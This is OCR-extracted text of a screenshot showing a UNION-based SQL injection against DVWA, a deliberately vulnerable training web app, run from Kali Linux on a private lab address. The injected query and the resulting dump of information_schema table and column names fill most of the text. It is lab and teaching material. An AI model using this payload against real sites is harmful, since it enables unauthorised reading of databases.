 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
basic php pop up - Googl
192.168.1.114/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+table_name%2C+column_name+FROM+information_schema.col
Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: admin
Surname: admin
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CHARACTER_SETS
Surname: CHARACTER_SET_NAME
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CHARACTER_SETS
Surname: DEFAULT_COLLATE_NAME
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CHARACTER_SETS
Surname: DESCRIPTION
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: CHARACTER_SETS
Surname: MAXLEN
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: COLLATIONS
Surname: COLLATION_NAME
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: COLLATIONS
Surname: CHARACTER_SET_NAME
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: COLLATIONS
Surname: ID
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: COLLATIONS
Surname: IS_DEFAULT
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: COLLATIONS
Surname: IS_COMPILED
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: COLLATIONS
Surname: SORTLEN
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: COLLATION_NAME
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: CHARACTER_SET_NAME
ID: 1 UNION SELECT table_name, column_name FROM information_schema.columns
First name: COLUMNS
Surname: TABLE_CATALOG